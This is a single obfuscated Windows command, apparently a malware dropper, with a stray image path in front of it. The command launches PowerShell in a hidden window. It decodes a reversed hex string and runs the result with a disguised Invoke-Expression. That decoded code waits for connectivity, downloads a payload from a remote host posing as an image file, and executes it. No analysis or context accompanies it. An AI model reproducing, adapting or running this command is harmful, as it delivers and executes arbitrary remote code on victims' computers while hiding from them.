 Start /MIN Powershell -WindowStyle Hidden -command "$Dxjyp='D4@C7@72@72@02@E6@96@F6@A6@D2@02@37@27@16@86@34@96@96@36@37@16@42@02@D3@76@E6@96@27@47@35@96@96@36@37@16@42@B3@D7@22@F5@42@87@03@22@D5@56@47@97@26@B5@D5@27@16@86@36@B5@B7@02@47@36@56@A6@26@F4@D2@86@36@16@54@27@F6@64@C7@02@72@D2@72@02@47@96@C6@07@37@D2@02@67@D6@42@02@D3@37@27@16@86@34@96@96@36@37@16@42@B3@85@06@54@06@94@C7@72@92@72@72@76@07@A6@E2@23@13@14@F2@97@36@E2@D6@F6@36@E2@16@96@27@47@56@D6@F6@07@F6@47@F2@F2@A3@07@47@47@86@72@72@82@76@E6@96@72@B2@72@27@47@72@B2@72@35@72@B2@72@46@72@B2@72@16@F6@72@B2@72@C6@E6@72@B2@72@77@F6@72@B2@72@44@E2@72@B2@72@92@47@E6@56@72@B2@72@96@C6@72@B2@72@34@72@B2@72@26@56@72@B2@72@75@72@B2@72@E2@47@72@B2@72@56@E4@72@02@B2@72@02@47@72@B2@72@36@72@B2@72@56@A6@72@B2@72@26@72@B2@72@F4@D2@72@B2@72@77@56@72@B2@72@E4@82@72@D3@67@D6@42@B3@23@23@07@42@02@D3@02@C6@F6@36@F6@47@F6@27@05@97@47@96@27@57@36@56@35@A3@A3@D5@27@56@76@16@E6@16@D4@47@E6@96@F6@05@56@36@96@67@27@56@35@E2@47@56@E4@E2@D6@56@47@37@97@35@B5@B3@92@23@73@03@33@02@C2@D5@56@07@97@45@C6@F6@36@F6@47@F6@27@05@97@47@96@27@57@36@56@35@E2@47@56@E4@E2@D6@56@47@37@97@35@B5@82@47@36@56@A6@26@F4@F6@45@A3@A3@D5@D6@57@E6@54@B5@02@D3@02@23@23@07@42@B3@92@76@E6@96@07@42@82@02@C6@96@47@E6@57@02@D7@47@56@96@57@15@D2@02@13@02@47@E6@57@F6@36@D2@02@D6@F6@36@E2@56@C6@76@F6@F6@76@02@07@D6@F6@36@D2@02@E6@F6@96@47@36@56@E6@E6@F6@36@D2@47@37@56@47@02@D3@02@76@E6@96@07@42@B7@02@F6@46@B3@56@E6@F6@26@45@42@02@D4@02@C6@16@37@B3@92@72@94@72@C2@72@A2@72@82@56@36@16@C6@07@56@27@E2@72@85@54@A2@72@D3@56@E6@F6@26@45@42';$text =$Dxjyp.ToCharArray();[Array]::Reverse($text);$tu=-join $text;$jm=$tu.Split('@') | forEach {[char]([convert]::toint16($_,16))};$jm -join ''|I`E`X"